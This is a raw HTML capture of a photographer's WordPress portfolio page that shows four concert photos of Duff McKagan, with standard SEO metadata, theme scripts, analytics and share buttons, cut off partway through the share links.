

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danilust.com/duff-mckagan/
body_size: 7383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Duff McKagan - DANI LUST – IMAGINATION &amp; REALITY</title>
	<meta name="description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Music and Concert Photography: Duff McKagan live on stage." />
	<link rel="canonical" href="https://www.danilust.de/duff-mckagan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Duff McKagan - DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="og:description" content="Official Website of Dani Lust – Graphic Design, Photography, Art &amp; T-Shirts. Music and Concert Photography: Duff McKagan live on stage." />
	<meta property="og:url" content="https://www.danilust.de/duff-mckagan/" />
	<meta property="og:site_name" content="DANI LUST – IMAGINATION &amp; REALITY" />
	<meta property="article:publisher" content="https://www.facebook.com/danilust" />
	<meta property="article:published_time" content="2018-10-03T12:34:29+00:00" />
	<meta property="article:modified_time" content="2019-01-06T11:11:37+00:00" />
	<meta property="og:image" content="https://www.danilust.de/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dani" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@danileopink" />
	<meta name="twitter:site" content="@danileopink" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dani" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danilust.de/duff-mckagan/","url":"https://www.danilust.de/duff-mckagan/","name":"Duff McKagan - DANI LUST – IMAGINATION &amp; REALITY","isPartOf":{"@id":"https://danilust.de/#website"},"primaryImageOfPage":{"@id":"https://www.danilust.de/duff-mckagan/#primaryimage"},"image":{"@id":"https://www.danilust.de/duff-mckagan/#primaryimage"},"thumbnailUrl":"https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg","datePublished":"2018-10-03T12:34:29+00:00","dateModified":"2019-01-06T11:11:37+00:00","author":{"@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a"},"description":"Official Website of Dani Lust – Graphic Design, Photography, Art & T-Shirts. Music and Concert Photography: Duff McKagan live on stage.","breadcrumb":{"@id":"https://www.danilust.de/duff-mckagan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.danilust.de/duff-mckagan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.danilust.de/duff-mckagan/#primaryimage","url":"https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg","contentUrl":"https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg","width":450,"height":600},{"@type":"BreadcrumbList","@id":"https://www.danilust.de/duff-mckagan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://danilust.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://danilust.de/blog/"},{"@type":"ListItem","position":3,"name":"Duff McKagan"}]},{"@type":"WebSite","@id":"https://danilust.de/#website","url":"https://danilust.de/","name":"DANI LUST – IMAGINATION &amp; REALITY","description":"Official Website and Online Portfolio of Dani Lust","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danilust.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://danilust.de/#/schema/person/6ef8e23060e6d9441996cb5e0a148d5a","name":"Dani","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://danilust.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9abfc8f48b3aa17d3eb8f7f105ad1f77?s=96&d=mm&r=g","caption":"Dani"},"url":"https://danilust.com/author/web1728/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Feed" href="https://danilust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DANI LUST – IMAGINATION &amp; REALITY &raquo; Comments Feed" href="https://danilust.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danilust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danilust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vscf_style-css'  href='https://danilust.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-google-lato-font-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://danilust.com/wp-content/themes/vertex/css/slicknav.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='slitslider-css'  href='https://danilust.com/wp-content/themes/vertex/css/slitslider.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-css'  href='https://danilust.com/wp-content/themes/vertex/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://danilust.com/wp-content/plugins/newsletter/style.css?ver=7.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' defer src='https://danilust.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slicknav.min.js?ver=6.0.9' id='slicknav-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/modernizr.custom.79639.min.js?ver=6.0.9' id='vertex-modernizr-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.ba-cond.min.js?ver=6.0.9' id='cond-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/jquery.slitslider.js?ver=6.0.9' id='slitslider-js'></script>
<script type='text/javascript' src='https://danilust.com/wp-content/themes/vertex/js/scripts.js?ver=6.0.9' id='vertex-js'></script>
<link rel="https://api.w.org/" href="https://danilust.com/wp-json/" /><link rel="alternate" type="application/json" href="https://danilust.com/wp-json/wp/v2/posts/1445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danilust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danilust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://danilust.com/?p=1445' />
<link rel="alternate" type="application/json+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danilust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40850818-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40850818-1');
</script>
    <meta name="keywords" content="Dani Lust, Daniela Lust, web design, web development, graphic design, print design, media design, video, photography, biography, music, travel, shop, city impressions, websites, links, bands, lyrics, art, digital art, tutorial, ebook, t-shirts, graphic tees, shop, recipes, food, vegan, vegetarian, fun shirts, theme shirts, eating, health">
    <meta name="copyright" content="Dani Lust - 2004-2019">
    <meta name="author" content="Dani Lust">
    <meta name="Distribution" content="Global">
    <meta name="Rating" content="General">
    <meta name="Robots" content="INDEX,FOLLOW">
    <meta name="Revisit-after" content="7 Days"><link rel="alternate" href="https://www.danilust.com/duff-mckagan/" hreflang="x-default" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-32x32.png" sizes="32x32" />
<link rel="icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-180x180.png" />
<meta name="msapplication-TileImage" content="https://danilust.com/wp-content/uploads/2019/01/cropped-dani_logo_2019-270x270.png" />
	
</head>
<body class="post-template-default single single-post postid-1445 single-format-standard wp-custom-logo multiple-domain-danilust-com">
	<header id="head">
		<div class="container">
			<div class="float-header">
				<div class="logo">
					<a href="https://danilust.com/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png" class="custom-logo" alt="DANI LUST – IMAGINATION &amp; REALITY" srcset="https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019.png 512w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-150x150.png 150w, https://danilust.com/wp-content/uploads/2019/01/dani_logo_2019-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>	
				</div><!-- logo -->
				<div class="head-socials">
					<ul>
											</ul>
				</div><!-- head-socials -->
				<div class="head-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.danilust.com">Home</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://danilust.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://danilust.com/about/">About</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Graphic Design</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://danilust.com/category/graphicdesign/artillus/">Art &amp; Illustrations</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://danilust.com/category/graphicdesign/bandpromo/">Band Promotion</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://danilust.com/category/graphicdesign/ci/">Corporate Identity</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://danilust.com/category/graphicdesign/print/">Print Design</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://danilust.com/category/graphicdesign/products/">Product Design</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://danilust.com/category/graphicdesign/web/">Web Design</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Photography</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://danilust.com/category/photography/animals/">Animals</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://danilust.com/category/photography/cities/">Cities</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1736"><a href="https://danilust.com/category/photography/concerts/">Concerts</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://danilust.com/category/photography/digital-art/">Digital Art</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://danilust.com/category/photography/landscape/">Landscape</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1737"><a href="https://danilust.com/category/photography/portraits-shoots/">Portraits &amp; Shoots</a></li>
	<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://danilust.com/category/photography/special-interest/">Special Interest</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://danilust.com/shop/">Shop</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://danilust.com/links/">Links</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://danilust.com/contact/">Contact</a></li>
</ul></div>				</div><!-- head-nav -->
				<div class="head-copyright">
					© 2004–2024 by Dani				</div><!-- head-copyright -->
			</div><!-- float-header -->
		</div><!-- container -->
	</header><!-- head --><div class="content">
	<div class="container">
		<div class="post_content">
						<article class="post_box" id="post-1445" class="post-1445 post type-post status-publish format-standard has-post-thumbnail hentry category-concerts">
				<h1>Duff McKagan</h1>
				<p><img class="alignnone size-large wp-image-1450" src="http://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg" alt="" width="450" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o.jpg 450w, https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142773322_o-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><br />
<img loading="lazy" class="alignnone size-full wp-image-1448" src="http://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142017905_o.jpg" alt="" width="450" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142017905_o.jpg 450w, https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142017905_o-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><br />
<img loading="lazy" class="alignnone size-full wp-image-1447" src="http://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142016347_o.jpg" alt="" width="450" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142016347_o.jpg 450w, https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142016347_o-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><br />
<img loading="lazy" class="alignnone size-full wp-image-1446" src="http://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142015863_o.jpg" alt="" width="450" height="600" srcset="https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142015863_o.jpg 450w, https://danilust.com/wp-content/uploads/2018/10/duff-mckagan_4142015863_o-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://danilust.com/duff-mckagan/" data-a2a-title="Duff McKagan"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdanilust.com%2Fduff-mckagan%2F&amp;linkname=Duff%20McKagan" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" 